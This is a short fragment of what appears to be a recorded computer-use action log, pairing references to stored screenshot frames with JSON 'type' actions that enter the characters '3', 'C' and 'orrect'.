
{"action": "type", "text": "3"}

{"action": "type", "text": "C"}

{"action": "type", "text": "orrect"}
